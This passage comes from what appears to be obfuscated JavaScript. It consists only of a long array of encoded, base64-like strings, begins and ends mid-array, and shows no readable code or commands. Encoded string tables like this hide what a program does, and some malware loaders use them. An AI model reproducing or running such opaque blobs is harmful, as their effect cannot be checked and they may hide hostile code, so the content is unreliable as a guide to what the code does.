a','z3DLreL3wKn3BLvUBeznu2nWsZbZB01izZnAAK1ZsJa5','ne9uqxPmq2rSywS0BeP5A3jtEwD3zurzmK9dD25oBfPR','mLzTutjkEwTYu3LND2vezgXzu3DUtuHoEvvty3blmhnV','wvnJC0OYEhrHm0jyvvrSywmXy25mq2rytKDVmgjurJfz','nwPuA3bOv201sa','vgHYv2TAsu5dy3nkm1K0ytb4mwr5owPtvMnUtenKmwrT','muWYAfrIEMq2uNLJC0OXzfbosgXYvti5ALeXy25mq2ry','q2rSutjZDMfxttnzmdvysNL3BLyWow1omwrrvw1st2jx','z3DLrfKZwwL3BLLyA3LHu2nWsZbZB01izZjoELfZsNLA','D25vBMXgtvnJCfHtD25AEwnWtZjVovPSDeXlrei0txPn','yvzvBKTtDeXlrei0tKrbEKXdy21AvxHSsNLRCLn5z3DL','u1zTtLbHrey0vNPABeP5D25IBLzOvvzKuMvQsw5mq2ry','rxnJEJfTvZjfEKTeqJromKuXtenKufqWCdnkEwXKs0HK','zfHvrxbRvKzoCKWZtMPJu2nZsJjorgj6AgTIvZKYzw1f','uLnprZLVyJbJBKXdzgPKEK5RuJboDK4YsLHkExDUvJfg','yvvvBKTtC25Hq2rKs1r0q0T5C3bHv1LVzez0vKTeqJrn','vxPAAwnWsZbZBW','vNPwyvKXvMXwBu5qt0C5wKP5D25Am1PpwKu5DgiXqLHo','mK5TrxnkExb1sLzRBKTtDeXlrei0twPrmeXdy3fAvtGW','m0vLuMPyEa','rei0tJjvm0Xdy2TABfPZsNLRCLn5z3DLrgrRwKn3BLzv','teTeqJrprfe0tenJBwvitJzkEwTYu3LND2veutrpq3DU','D0Pdy3byvdfms0rcne5TuxDmq2n5uvHKC0P5A3jkm012','rxnkEwXhvMPnBKTtDeXlrei0tLrwBeXdzhjkwe0ZsNLR','AgTtmu5YyvnJC0OXzffJr1jlvtj0C2rTtLbkExDUvJfc','wfqYuMPumJfYzvzJm1iWC25mq2ryvwPoALrgtNjxvMmW','A3jtEwD3zurJEK5PD25tEvuYsLnJCeSWC29nsgC1tvrv','vJfkExDUyJnOD1PfChrImMHytM5vBKXdzfHvwgXxwxPO','mfPQvuvoDLnty3nkmwmWv21ovu1RtLHwmuzesNL3BLyX','tuDzC0OXrKzvsgTUs1n0teTeqJrnELjQtenJmLzTutjk','DgTsBLPtwtb4weP5D25wELzVwKv4sfnTtKLAr2TUtenK','reyWwKzorgiWovHovxnUtenKC1yWttvIrgHYzhLJC0OX','utnmq2nRwMXACW','vvroAeP5D25Lvu5YvuHss2fty3nkmwrstKD4wfvhsNbA','venJCeSWC29nsgD5tM1rC0OZvNDrAKvUs1n0teTeqJro','BKXdzevABxHQvtjsnLz5y3nkmwmXt0zswe4XsMTwrgH2','BKXdzfHvru50vJa4mwvhuLHkExDUvJfgs1PfmdrHmKOZ','A3nUtenKmwjxoxjABtf2y1DKAeP5D25LBe52u0HAsfzT','wLDfC0OWsKnumwnUs1n0teTeqJrove5StenJA1PSwNnk','ztnkBgrivNLIAuj4svqWownQDdLmr1jIu3LND2vevM1z','zg5JBKXdzdfAvNbRvMPODK9xAhHkExDUzw1KEvvxsNrI','Ce9uBvjvyLC4mvz6zhrkExDUuwXoDMrwzfbKBwrQy1nJ','mhnVtuHNm1PxsxnkmuO1uLrfBKTtDeXlrei0tLrSBuXd','EwTYu3LND2veuM1pq3DUzfrczvzdy3blmhnVtuHNEK5h','sJfKuu4YuLrJwgHRu1DODeP5D25rvxHtwta1s1LTtw5m','Ewq0wwSXELyYz25yvNrTwfqXAK8ZmwXIse5SsuDnovP6','tenKC09hDeXrAZvmwMLJC0OXzfbKr05xuZnWv1z6zdvk','C29nsgD6wLDfC0OYBefovNnUs1n0teTeqJrpr0zPtenK','z3PzEMDZsJfowgfwvw5lu3rms0rcne5utMTmq2nRwMXA','y25mq2rytLDOALvhvK9zmue0yJbfBKXdzfHoBePQvfDK','mdGXy2LJC0OYsNrHEKPyvvrwA2vfy25mq2rYzuzAA1vv','mhnVtuHNnfLQwxnkmePdvdfJBKTtDeXlrei0t0rbm0Xd','weP1suHsyLz5z3DLrfjStKn3BLLyA3LHu2nWwfnOr0Xf','AZDMu3H4vZjfEKTeqJrore5QtenJCvjSBeXkEwXKufDA','CLn5z3DLrgHQtun3BKTvwLDnEwnWsZbZB01izZrorgnZ','nvvkEwTWs3LOteTeqJrnEMT5tenKuLjwqJvkEwTYu3LN','r2X6v3LKt2vUuKLzmgnUwfzZBMjhvNvAm1jVsJeWn2zy','zfvAA1nTmxztr1j4sNL3BLz6uKTzmue0yJbWwfvuBerk','wxHmq2n3yZnkuKP5A3jtEwD3zurvEu9dD25zAK52ywLJ','zuDsvwjxotzwEMn6wta5seP5D25Amu5Yv0C5rgeWovHu','zdj3BKTtDeXlrei0tLDzEKXdzgXHAZrSsNLRCLn5z3DL','CfrImgHZy1nJC0OYBfHumLjQt0D0v0P5D25IAKL2wKvO','sgCXwM1jC0P5wJrJm29Us1n0teTeqJrorejRtenKwveX','EwD3zurOALPdD25LBeLWvvnJCeSWC29nsgD6t1rRC0OW','C29nsgC1tw1fC0OYDe9lrwTUs1n0teTeqJrprfKXtenK','CvPvodbkEwTYsJeWBKXhuMjtEwD3zurnm1PPD25vmwrW','u3LND2vetxPoAxDUyJfJmwn5y3blmhnVtuHNmu1euxnk','uxnkEvjTvM13BKTtDeXlrei0tM1gAuXdy3LzvxrgsNLR','wxLnAxDUwLnoBu55y3blmhnVtuHNm09hrxnkm1z3uwPf','tuHNEvL6z3nkmhnStMLvBKTtDeXlrei0tLDsBeXdzfbu','muXdzeXkvfLSsNLRCLn5z3DLrfjQtun3BMf5vNPoEwnW','zfHcq01ty3byvdfTzfC1AMrhBhzIAwH4teHjCguZsMXK','re5QtwL3BK5SwMToAwnWsZbZB01iz3Lnv1fZsNLWr1Dv','mfO0tJjsvwjxouTwmuzysNL3BMjStNzosef4tdjstfz5','qJror0uZtenKufqWCdnkEwTYu3LND2veyZjnq3DUwLno','s1n0teTeqJroELKXtenJCwjPvLPkEwTYu3LND2vesMXn','BKTTngXxu2nWsZbZB01izZnzAMTZsJjZBgn6y25lu3rm','zdnfBKXdzfHumuPQvMXSAfDhDgHkExDUvNPJmvjhEerI','EwnWsZbZB01izZbAvgTZsJj0t0TfA25lu3rms0rcne9e','nw5xEwrTy205DfeYAgHJA052wKDvBLHtAhnxEwrQyuDg','mJi5DKjosvHS','wxnLq3G1teHVC1ftEenmru1WztnkBgrivNLIAuj4s0Hj','sNL4A1CWC29nsgCZtLrrC0P5tNDwBw9Us1yWovn5z3DL','qNzkExDUy3PODMfTEhrImdvWvNLJC0OYnxrHm0jyvuzO','odrIm2HQuti5rgryrw5mq2rytKHWDfPuAhjtmwrqwLnJ','s1n0teTeqJroELu1tenKuePdvKvkEwTYu3LND2vetMPz','DgeZsJntsfvUtenKB1PvsMTuBtf2uZj4AeP5D25wmuPV','BKXdzhzIv3n2uLDKtfDdy3nkmKu0ytaXmK1SzgHkExDU','v1OXyM1omgfxoxvlrvLWztnAAgnPqLPqvLu3y21wmgry','sgC0t1DzC0P5uM1wBxDUs1n0teTeqJroEMCZtenJCvPv','sJe1DwqZtw5lu3rms0rcne56AZrmq2m1yJjzA0P5A3jt','sgCYt1rfC0P5wMXur1vUs1n0teTeqJrnEKPTtenKwfrt','sNLRCeSZqMHJBK5Su1C1meTfB29nsgCYt0rNC0OYsxPI','vJfgnuP5D25wELP3wKzoELDTtK9zvxnUtenKDfrgwMPt','zZrpvevZsJjSqu5wC25lu3rms0rcne1TtMHmq2nXyMLw','C29nsgCYtMPrC0OXze5lBtHUs1n0teTeqJrnmLv5tenJ','z25mq2q1zfzkALmWAffLu2nZsJfKu1rTtKPtEMXmvNPw','qJrnALv4tenKvLjfzdfkEwTYu3LND2vestrzAxDUuMS4','r1OXyM1omgfxoxvlsffWztnAAgnPqMHnAJfOtvr0EvPy','wJnsBvjuuNLJC0OYnhPJr1jnt0C5svz6vNbkExDUvJa5','tNzuBxm0yJjkrfLty3nkmNC0yti5wfqWD3HJmKvUtenK','y2PwAfj5y3nkmMHUtdjssu9hou9ImKvUwfr0BwrxnwPK','yJfJBKXdzhbrmNrZyuzNELKWzfHkExDUwJjKB1PgrKrI','B3zzmhrRuxLJC0OXyZjLr05nvfrSEvyWotvkExDUzern','wgfTsw5yvdbUweHNmvKZy3jysgD5tunWy2vevMPlrNG0','u2nWsZbZB01izZrnvgnZsJjwCvrPvw5lu3rms0rcne5Q','ttjsvfuYovDwELf2wtbKseP5D25wmuztwKu1su0YuLjn','A3jtEwD3zurnnu5PD25nBuzmuLnJCeSWC29nsgCZt1rR','sNPWmLLyswDsvdeWvZfvB01iz3LzvgTZsNPSDLPPuw5l','u1rrBKXdzgXprZLwyM5KB1PfEhHkExDUvNPsB1PfzgPL','sMPvwevUtenKwfqZvxPwmui2vM1OAeP5D25wmuL6wKzw','EwnWsZbZB01izZnov1fZsNLWDuPwA25lu3rms0rcne5u','BMjRtNjLv3biuM1os1Lty3nkmwmWvw1ouwjxovLwmujn','uw5mq2ryvuDsALnvtNjrBgmYuNPjBKXdzfHoELuWyM0X','vwnUtenKwfvwsMTvv1f2wKzstfn5y3nkmMC0ytb4CLeY','twTgm2jdy3blmhnVtuHNEK9xwxnkEKj6y2XfBKTtDeXl','sNL3BMjwtNjwmJL6tJjosfLty3nkmfzuyJncCe1vtLnk','ELPyvuHvBKXdzgTvmNrzytfoCMqXzfnsEwnZsJfJmK9g','ExDUyJiXCLfTBfHHr05ly1nJC0OZttrHmKPfwJa1ALrg','vdf1vZi5zeXhnwjImta5y0r0owremhDLrefZyNOWD2ve','zhLur3b4yvzoDLL5y3nkm1zuyJbgmLDSwMTsmKvUtenK','r2C5wM5wDvKZuNbImJrVyKn4DeTyDdjzweLNyMOXyLHt','rgCXwML3BLzfvNDkq2nWsZbZB01izZrnBvfZsJe1DwqZ','D25HEvz6tNLJCeSWC29nsgCXtNPfC0P6BdnvrtHUs1n0','v3nUs1yWB1PSDgHnu2D3zurkAu5tD25tEvuYsLnJCfHt','tJbHvZL1suDNB2ntEhLlwhqYwvHjz1rumuXmse05ztmW','vxnUs1n0teTeqJrovgSXtenKDLz6vNPkEwTYu3LND2ve','zgHLvePWsNLRCLn5z3DLreKZtKn3BK9hyZfAq2nWsZbZ','rw5mq2rRt0D0CLOWzgfzmgr4sNL3BLyWou1pse5yttjs','tun3BK9yzffuEwnWsZbZB01izZbzvevZsJjZBgn6y25l','C3HrvezSzenJC0OZAhrImgq0uJfkA1rwy25mq2rZyLD0','zfC1AMrhBhzIAwHhtevJCguZwMHJAujyufzvn2nTvJbK','z3DLrfzRtKn3BLn5vtjku2nWsZbZB01izZbprfLZsJnw','wvnJC0OXzfbAr1jwuti5uffUy3DkExDUvJfcD1PguKrH','y3nkmLz0yxPcC2nRnwPvBKvUtenKwfvvwMPur2HntvzJ','yKrcB1PfzerIExrytM1fBKXdzhnvmJLiwJiXDK5RsKHk','mhnVtuHNEK4YsxnkEu53vM1VBKTtDeXlrei0twPcAKXd','AhbJmxnUvg5Wma','wJnsB0OXmhblu1v3zurfD01dEhDqvZvIzeyWC2jSDdby','EuXdy3fsBgXmsNLRCLn5z3DLre01tKn3BK1TrKXsu2nW','tNjsmwmXu3LJC0OXzffxBvjlutj0DLeXCgXkExDUuLro','r1vZsNLoD1zTB25lu3rms0rcne56y3Lmq2rSywS0BeP5','CeSWC29nsgCXtLDzC0OYBefovNnUs1n0teTeqJrovfuX','qNrImK5eyuHvBKXdzhPLr1L5ywPODLr5y3nkmwmWvg1o','q2nZsJfJmLPwwLHoAtLRu20XDLvPy3nkmwrsuJjAwfvi','yvC5DuTiwxnLAwW3zg1gEuLhrtfqv0v6tZnkBgrivNLI','mhnVtuHNme56uxnkmdLqu25JBKTtDeXlrei0tLrkA0Xd','vw5fBKXdzgTprZLrytbKvfj5y3nkm0K0yJj4BwjxouDI','z3PnEKfZsNLsBvzTD25lu3rms0rcne56sMTmq2rmsLrz','muzWsNL3BLfvC3PArKjuyJi5BLLty3nkmwrtv21stLDh','qLHvA3bQvKDfBKXdzfHoBuPhyKrODMvUzeHkExDUvNPK','mty4ntaYrgTwD1D2','yJbOC1PvsMTtBgnUtenKwfqXzhDHBtf2t0HsseP5D25H','vgiZqLHvr3b6wJnfBKXdzfHomxbQu1voDMmXzffzAKvU','vdbWm0P5A3jtEwD3zurjEvPPD25oBfPRtMLJCeSWC29n','zg1gEuLhvtLyEKi0t0rjnu5QzZvnBvjItuHND1HtEg1q','BKXdzfHvA3bRvuCXCK1fwLPzu2nZsJbkrgiWBfHumhHm','ueP5A3bmr1jIu3LND2vetMXpu3DUs25wyMfPy3byvdfT','EKfQtxPrBKTtDeXlrei0tLDzEeXdy3LrwgrZsNLRCLn5','y3nkmLjnttjssfeYohLwEMrSsNL3BLPTmxjJv0zyzuDo','q2mYvM1rmKP5A3jtEwD3zurNEK5tD25wALvTvxLJCeSW','sJjzu2nZsJnvngiYrKjJvKPRvevJBKXdzgHIv3q1y0vo','mKz3wvnJC0OYy3DsmwXyvuvsAuP5D25wELPzyvDovgeX','mdLHwKzkrgeZCdbJAZHUtenKwe5euNzwELPlwKzcrgiW','uKHKu2nWsZbZB01izZnzmKLZsJfsrMnduw5lu3rms0rc','yuHwC1PgsKrIELPytKvJBKXdzg5pr3mZwwTSu1KXtKHk','sgCYtwPzC0P6qwPnELfUs1n0teTeqJrnEMn3tenKnvHu','ttfnAxDUvvvwuq','mwnUtenKq2jxoxfwmuP5uM1KEeP5D25wELjZwtaXBvuW','D25JAZvhwKv4vgiXtLHum1vUtenKwfvhCeTLrMrtwKzw','mLjnvNLJC0OWwNrIm1iXzezWA1nRy25mq2rQveHgmfyX','Bfrhvw5lu3rms0rcne1TvM1mq2rwuKvKmuP5A3jtEwD3','zZnnEMnZsJjSDgqXww5lu3rms0rcne5TtxLmq2nTzuHo','y3nkmeL3tJjsuveYou1HsevUtenKAgjxourzBgHuy0nJ','zfHvvNbRvgPjnveZuNHkExDUvNPAsfzgzfbAv2ryvdnR','CLn5z3DLrePQwwL3BK1Uz3fAu2nWsZbZB01iz3PnrgDZ','EwD3zurJELPPD25nBuzmuLnJCeSWC29nsgD6wwPfC0OZ','sNLRCLn5z3DLrgD5tNL3BKTRwLPtEwnWsZbZB01izZro','D2veyZrou3DUvhLrBfjdy3blmhnVtuHNm1PTtxnkmgXK','mwmWvdfAwfvxmxnwmuP4sNL3BLz6vtvumLz0yxPwwe56','twPOAKXdy2TABfPZsNLRCLn5z3DLrfeYtML3BMvwmdnK','wfvPowPtrtfjyJfJmwnty3nkmJr5vJbwwfqYwMHkExDU','sMXkExDUvJfcBwjgzfjKr1jit0D0yuP5D25wmuj3wKv3','C0OXyZfpvej2t0D0nLz6uKXkExDUvJfcr1PgvxPKA2Hc','yvjRy25mq2rytM1OALrvEeLImwrry1nJC0OYtK9mmLjv','tuDSCfyWovvru2nZsJnWvgiYrJfzvKPRvvHfBKXdzevv','mLzeyNPcrfj5y3nkm0PuyJfSCvrhBg5kExDUvJffnfzw','ngeZsKvtr1vUtenKwfvetMPvvZfYzdfKu1jTtLrzu2nZ','s1yWB2qYBhvArZKZteH0ouTtD3DLrgDZv3Pcne55D3DL','BLyXqMTzmvjpt1vSwe5vog5mq2ryvuu5vLPwtNzoBLz4','CeSWC29nsgCZtLrjC0OWwLblvvvUs1n0teTeqJroELv6','tKzkALzRnhDIv1z4sNL3BLfStNjxwfjVvg1ovLLty3nk','wtrpvePSv3LKBq','BKTtDeXlrei0tM1zm0XdzfbumhaZsNLRCLn5z3DLrfeZ','y3blmhnVtuHNmu0YrxnkmNnSy3PJBKTtDeXlrei0tLrv','EwD3zurznvL5D25HvueXv3LJCeSWC29nsgCWtKrvC0OW','sgCZtNPbC0P6sMHtmfvUs1n0teTeqJror0PPtenKnLvP','rfPRwwL3BKTvwLDnEwnWsZbZB01izZboAKfZsJjZBgn6','ufqXmwjTuMXABwX1wLDrCguZwMHJAujWufDAmwjTtJbH','vNLwv1jmvdbVBG','s1n0teTeqJroreL4tenKCffevMjkEwTYu3LND2veutnz','A3jtEwD3zursBq','mvyXBfHovKPRvwToDMvty3nkmwmXtLzkCLeYDgTwELK0','mdLABhros0rcne16tMHmq2rczfroBuP5Bgrmse5IvfnN','rZLPwvD3nMrhAhbJExHiufDAmwjTtJbHvZL1s0nSn2rT','q016tKnJCeSWC29nsgD6txPjC0P5wJrJm29Us1n0teTe','mK5qy1nJC0OZtK5Jr1jrt0C5CfPxrw5mq2ryvum5ALzh','yZfpq3DUzfHcq01ty3blmhnVtuHNEu9eA3nkEwXhvMPn','CLrPAePkEwTYu3LND2vevMLnu3DUvhLrBfjdy3blmhnV','uKHrmJHYww5fBKXdzfHvsfjRvfrbm1KWze5sEwnZsJbr','r0PtsNL3BLfuAhzwBgrqt1HwDLj5y3nkmLjeyta1Ewvi','yZnVBKTtDeXlrei0txPKAeXdy3LLq3bSsNLRC1PgDeXl','sxbvu2nWsZbZB01izZrAv0LZsJi5we5ytw5lu3rms0rc','mLvUtenKwe5UuMTwrxbVwtaXEu5dy3nkmwrqzuDst09h','tw5lu3rms0rcne1Qttrmq2nTt1vktuP5A3jtEwD3zurv','y0zACuP5A3jtEwD3zurrmLPPD25wvvjizfnJCeSWC29n','rJvnBwTUs1n0teTeqJrnEMT4tenJCvjSBeXkEwTYu3LN','zZjnrgTZsNLznvfRD25lu3rms0rcne16utfmq2rhvhLS','EwTYu3LND2vewxPzAxDUt0DJmvPdy3blmhnVtuHNmfLT','s0rcne16rMPmq2rzutfSCKP5A3jtEwD3zurAAK1dD25l','BfrIm1fUtenKmvuYC3jrA3bpwtfcm1qWCenAAZvRvfHg','zffxsfPyvvu1A1iYmxjvAwnZsJbom09urNjprZLdsNL3','ExDUuKzoDLqWwMPJr1jnvNLJC0OYDg9mmK5jv2ToAeP5','rNLjr0u0ufDfEKXiwtLJBhrOt0nND2vezZbAAxDUyvvb','ueWYuLftsfjRvLroCeP5D25JBMrhwKvNngiXqLHvBvvU','AeP5D25wmuPqww1svgiZuKjzu2nZsJjkngrhuKPprZLY','vtjku2nWsZbZB01iz3LArfvZsNPkAfmWvw5lu3rms0rc','t0rnnuXdzgHLvePWsNLRCLn5z3DLrePQtLn3BLnwmwvv','m3bWvtj0CvyWoxHkExDUyurOCLzgzfjIBgr6wvnJC0OX','AxDUwg01m2n5y3blmhnVtuHNmK9etxnkmJLytLHnBKTt','AgTsmu52vJjoEeP5D25IBtfYuti0ngeXrLHuELfUtenK','wwL3BLfRsLbwEwnWsZbZB01iz3LABuLZsJnWu0Twrw5l','seP5D25zm2GWwKzbngiWuLHom0vUtenKwfvvCgTtvZf2','ytj4nMvezgPwBuvUtenKwe5QtMPtrta0tKzKuu5dy3nk','D25AvKm','reK0tNL3BK9yzffuEwnWsZbZB01izZnnrfvZsJj0t0Tf','q2rytLrKALv6qtborMrtvxLJC0OXzfjHr1jkuti5tvz6','vNPKmuP5D25HmdflwtbSB2jwrw5mq2rytJa5mvyXsKrA','EgjnsgCZtercne5TvMrmrNn3zurrC01izZnorJbZv3Pc','s1n0teTeqJrovgmYtenJCvjSBeXkEwTYu3LND2vevtno','n1PToxLlsfPOy2LcmvbuqJrnq3GYufD4yKOYEgXIBwqW','wxnkmMXbtLzZBKTtDeXlrei0txPSAeXdzgHLvePWsNLR','vNfuAvvUs1n0teTeqJrnEKzPtenJD2mZsLjkEwTYu3LN','zfftse53y1nJC0OXyZfAr05otw1vnvPfy25mq2rdvtj0','reKWtun3BLjRohbsu2nWsZbZB01izZfor0vZsJi5we5y','wMf5y3blmhnVtuHNm01uwxnkm2XKtJnJBKTtDeXlrei0','CMjwC25zmMHOy2ToDLPhvKjKq2rKs0HrBgjwC25Ir1z1','q1qXy25lu3rms0rcne5QuMTmq2rLyM5KEKP5A3jtEwD3','mdLqu25JBKTwmg9KsgX3wLC5BuLisMXJwfzWy21vC1jg','tuHNEe8YtMHJmLvUtKnJnMrgDfzlrei0tKrwAKXdzgXH','y3blmhnVtuHNmu9eA3nkEvjTvM13BKTtDeXlrei0tJjg','A3jtEwD3zurNme15D25nBuzmuLnJCeSWC29nsgC1tuDv','EK5RtenKvLjfzdfkEwXKufDAmwjTtJbHvZL1s0HzC2vd','sNL3BLyXqJbzmvK0ytfKwfvRwMPuBgnUtenKwe5SAe1H','u3rms0rcne5xuxPmq2m1zdfcueP5A3jtEwD3zurkBe5t','zwXjCfvty3blmhnVtuHNmLL6rxnkmwHev1DZBKTtDeXl','r2X2yMLczK1izZrnAMSYt0rREvPtAgHmr0LWztjfovLt','zgPtmhbQu1rorfPdy3nkmwmYvurcCLeYDeXwELjisNL3','mfbxrxPpm0PSzeHwEwjPqM1xmKuWs0rcne5Qqtrmq2rs','D0Xdzhjkwe0ZsNLRCLn5z3DLrfzQtwL3BLPttM1oEwnW','y2HHCKnVzgvbDa','yLD0s1z6uJfkExDUwvCXCLPTrLrHmwryvw5fBKXdzhrt','vMXmq2rLyM5KEKP5A3jtEwD3zursBvL5D25lvvPxtxLJ','wLDIq2nWsZbZB01izZjovefZsNLWmvCYB25lu3rms0rc','y3blmhnVtuHNmLPhrxnkEMHUtLDrBKTtDeXlrei0ttjr','q2rPwM14ALrfDeHsEwnZsJbkDgiYAevtA0PRvLzJBKXd','t1n3BMvRwNbsu2nWsZbZB01iz3LzEK1ZsJfgrLviA25l','vJa5veP5D25wELPXzvDwrgeWovHorefUtenKwe5gzfnw','rev3tur0meT5C3bLmJvIzeyWowreDdLABtL5s0Hrou1i','CLn5z3DLrgrQtNL3BK1Uz3fAu2nWsZbZB01izZnnv1LZ','vLPkEwTYu3LND2vestbzu3DUv0vowMf5y3blmhnVtuHN','ntu3muHmCvv5va','yLzNBKTtDeXlrei0txPfEKXdzgXHAZrSsNLRCLn5z3DL','BKTtDeXlrei0tw1vEKXdzfjsvKi1sNLRCLn5z3DLrezT','A1PRvLDKBeP5D25ABMrRwKu5vgiWEfHoBMTUtenKwe5f','mK1UtenKEe0WnwTvrK52twXKuLz5y3nkmwrrtKHAwfvT','C0OZqLrHmMXVyLD0tLyXsMHkExDUww5Aq1PgqtrImLjy','BLPxCe9ku2nWsZbZB01izZboBuLZsJjvALPQy25lu3rm','tNPrC0OYrJvnBwTUs1n0teTeqJrov0uZtenJBu9vsK1k','mhnVtuHNm01uA3nkEwXhvMPnBKTtDeXlrei0twPOA0Xd','u3rms0rcne9hrtjmq2nTwLv4BeP5A3jtEwD3zurNnu1P','BLz6vtbvrMmWvw1ste9hoxrkExDUyuCXCLvhrLrHEtLy','vJfcseP5D25LA052ttj4tfqYog5mq2rPyuu1A1nTmxzK','BgryBeLUs1n0teTeqJrnmKK0tenKmwnfsxHkEwTYu3LN','t0HnBKXdzdrrmJLezuzSs1PfCfHkExDUvNPAB1PfouLt','rLPuyJb4we5wCgPwvMnUtenKwfqYuMPvrZfYy1zKuvjT','sJnWr2fvvw5lu3rms0rcne9hrMHmq2nQy0zACuP5A3jt','A3ruyKzoCLzPy3nkmwrruM1suu9hodjwELjtwtb0weP5','ugfPy3nkmwmWv21otfOWuNnwmdG0sNL3BLz6vxPzmhn6','EwnZsJjorgf6sNfvmNr4vJa5BeP5D25wEMrlwta0EMfu','y1DADvj5y3nkmwrswKDouLeYDhvwmdL3wtfwAeP5D25w','zurzD1LPD25kBvznwLnJCeSWC29nsgD5txPfC0OWC2Xo','C05wy2S','ow1JmgqWwKzAEeP5D25wmuztwKzwsLvTuK9nA2nUtenK','EwD3zurwALLPD25oBfPRtMLJCeSWC29nsgD5ww1zC0OY','veCXwuP5A3jtEwD3zurkAu1tD25lvvPxtxLJCeSWC29n','rw5lu3rms0rcne1QyZnmq2n3yZnkuKP5A3jtEwD3zurs','AxHcs1r0ouXitMjuu2D3zurKALPPD25tEvuYsLnJCfHu','C0OZstrIEMXyvdfsrfOXy25mq2rytLzct2jftNzzBMry','CfHumw1KvZvQzeDSDMjPAhHmseLWztnkBgrivNLIAuj4','tw1gnfPwy25mq2rXttjRnvyWouvsEwnZsJfJmu4YtLDp','BKXdzfHvrMrAywXoDLnyBfHkExDUvNPrEfiYAerImfy2','EwnWsZbZB01iz3PzvgTZsNPAv1Peww5lu3rms0rcne16','we0ZsNLRCLn5z3DLrfL4t0n3BLfyvxPAAwnWsZbZB01i','EKTyDhLAwfiXy200z2ntAhLmse1WtZmWC1PgDeXlrei0','wgXjBKTtDeXlrei0tMPND0Xdzfbkq1zfsNLRCLn5z3DL','m2Try2r1qW','Be5YvfHOmfv5y3nkmwmYttjou1PvCgPurK52zfnJC0OX','q2rhA25mq2rytJnWuMj6tKHsEwnZsJfKuwvhtLfKBtr6','D25rA0PqvNLJCeSWC29nsgD6turvC0P6sKjKmNDUs1n0','wtfcEeP5D25IAMH2u0C5DgiWvKrwEwnZsJfKu2rhtLDp','DLKZBeHkExDUvJfjnfrhwLrImKzeuNLJC0OXyZfHr05q','mwrqzwS1rfLwsMTuvwnUtenKwfvvCgTsmJf2yJfJmMjh','AZnmq2rLyM5KEKP5A3jtEwD3zurAA1PdD25HEvz6tNLJ','yta0B1nty3blEwrQwLnKzeTdowjzuZe2uvmXyvHtow5m','seP5D25Jru52vw1ArgiWuKnJu2nZsJi4ngeYDhjpr3ru','ELPxtxnkmhnStMLvBKTtDeXlrei0t0rjmuXdzfDou1Pu','vgqZsNLRCLn5z3DLrfPQtLn3BLfyvxPAAwnWsZbZB01i','rJzoBMH4v21su1Lty3nkmwmXy2XSCvuYDgHwmdLisNL3','m2C0yNPSCu1vtMfkExDUy0CXCMqYmdrHEMXyvuDfBKXd','zurrne1dD25xru5AyxLJCeSWC29nsgCZtNPRC0P5Chvk','tenKC09hCZvImJfYtJfKu2fty3nkm1jeyJbACvuYovvz','sK1kEwTYu3LNDW','zeXkvfLSsNLRCLn5z3DLrgrPtvn3BKPUAhPLAwnWsZbZ','yJfnBKXdzgTKvMrQvJfkuwnty3nkmeOZzw5wAveYodfk','q2nQy0zACuP5A3jtEwD3zurjme5PD25kBvznwLnJCeSW','nhjxmxG0twPKofHiz3LnBda3udf4ne1QqxfMu2m3zLr0','BhjkEwTYu3LND2vezgHnu3DUy2T4DfDdy3blmhnVtuHN','s2jirw5mq2q0vti4mwvwBhDArtLysNL3BLyXsM9zmhC0','vgTZsNPcEMnSrw5lu3rms0rcne56uMPmq2rkwfy1u0P5','y3bpmZbZutf0vKTeqJrnmLPPtenJnwqXqLbkEwXKufHs','AujTvZjfmuTeqJrpr0L5tenKuePdvKvkEwXKs0HzC2vP','ruP5D25wmuz3wKzgswfRuLHovNbQvtboDLnSzfbuBvjn','AerIrMu','zfHSsw5lu3rms0rcne5evtbmq2nTzuHonKP5A3jtEwD3','EwD3zurrD1PPD25nq016tKnJCeSWC29nsgD5tNPvC0P5','sJa4A0Pvuw5lu3rms0rcne9eqMLmq2nTwLv4BeP5A3jt','rfKXtxL3BLjRohbsu2nWsZbZB01iz3Lnr0LZsJa5ufnU','EwTYu3LND2vesM1pu3DUzwTACfjty3blmhnVtuHNmLLQ','yxL0we5vze9kExDUwMS1A1PfDZrIEMrytMTnBKXdzhzI','wfnOtLLyuM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbH','stncv2fPy3blmhnVtuHNmfPTsxnkEKj6y2XfBKTtC29t','q2r1utj0ywfSAdrzmdvysNL3BLz6wtbKmwrswLDAwfvi','zfbovLP2vNLJC0OXyZnKA2HYwLHSwKP5D25wmuznuvHk','BLjQsNDArwreyJjSwfqYmg5mq2rPutj0DgeWAenzmdv4','EK5dy3blmhnVtuHNEK5ewxnkEKj6y2XfBKTtDeXlrei0','wfvRwMTuBtfYtdnAEfj5y3nkmwrqttjovvnyBgTImwnU','A01RwMPvr1P4tunJC0OYrKrIEKz1u1rbEuP5D25wmujl','mwrqu21ste9hDgfKBKzOsNL3BLz6uJjsmLjotKrJBKXd','ueP5A3jtEwD3zurREK1tD25HEvz6tNLJCeSWC29nsgC0','neP5D25wmuzdwtfwvgeWtLHum2HQvtnfBKXdzgHrmNmX','ovHvrefUtenKwe4YwKTHmJfYvLzKuLPty3nkmfjeyJnw','qZLQuZjfBKXdzfHomgrwvJfjD0SXzffKu2nZsJfJmu4Y','yZfou3DUt1HKuvr5y3blmhnVtuHNne9evxnkEMHUtLDr','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','u3LND2vewxPnu3DUsM1wtvPty3byvdfTzfC1AMrhBhzI','vMPvBvv5y3blmhnVtuHNmu9evxnkmNrps0vRBKTtDeXl','BvPvEgXkEwTYu3LND2vewxLpu3DUtw1gtfjty3blmhnV','AwnWsZbZB01iz3PoreLZsJbgmu0Yww5lu3rms0rcne5u','muznwLD0seP5D25wELjZwtfgB2fvtNnzu2nZsJfKu2nx','tenJCvPvodbkEwTYu3LND2vestnzExDUtw1gtfjty3bl','q2m1zdfcueP5A3jtEwD3zurJEe55D25nBuzmuLnJCeSW','AwTWy21wmgrysNvjr283y21wmgrysNvjsfjVyvHoyKOY','zfrHmwrRvtj0svyXqKXkExDUvNPwCvzTvtrHmhbytM5R','Bvjuvti4mfz6uKXkExDUvNPsv1KXwM5Ar05qt0C5u0P5','u2nZsJnsvgiXwJnxAZvRvLHfBKXdzfHosejQuJnAA1KW','ExDUuvzoCLmZrK1mmK5iwvnJC0OXzfbwBu5vwKrrnvPh','zdfzBKTtDeXlrei0tLrfEKXdzejKve5TsNLRCLn5z3DL','z3DLrgT5wxL3BMf5vNPoEwnWsZbZB01izZfzAMTZsJfO','muzisNL3BMiYwLnArK5uyNK5we4Yvw5mq2r0v0HREgjg','ovjwELPSsNL3BLz6vNLlmLPozvrvBKXdzfHvre5RvM0X','ueP5A3jtEwD3zurzm